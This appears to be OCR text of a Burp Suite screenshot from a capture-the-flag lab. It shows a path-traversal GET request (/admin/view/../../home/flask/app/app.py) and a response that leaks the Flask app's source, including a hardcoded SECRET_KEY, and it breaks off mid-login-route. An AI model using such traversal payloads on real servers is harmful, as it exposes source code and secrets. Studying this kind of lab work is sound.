 Request
Pretty Raw Hex \n
1 GET /admin/view/../../home/flask/app/app.py HTTP/1.1
2 Host: 10.10.11.127
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.127/admin
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 2037
4 Server: Werkzeug/1.0.1 Python/2.7.17
5 Date: Sat, 06 Nov 2021 11:11:21 GMT
6
7 from flask import Flask, redirect, request, render_template, se
8 from .auth import check
9
10 import os
11 from os import listdir
12 from os.path import isfile, join
13 import io
14
15 LOG_PATH = "/data/logs/"
16
17 app = Flask(__name__)
18
19 app.config['SECRET_KEY'] = 'SjG$g5VZ(vHC;M2Xc/2~z('
20
21 @app.before_request
22 def load_user():
23 uid = session.get("user_id")
24 g.uid = uid
25
26 @app.route("/")
27 def main():
28 return render_template('index.html')
29
30 @app.route("/login", methods=["GET", "POST"])
31 def login():
32 if request.method == 'POST':
33 user = do_auth()
34 if user: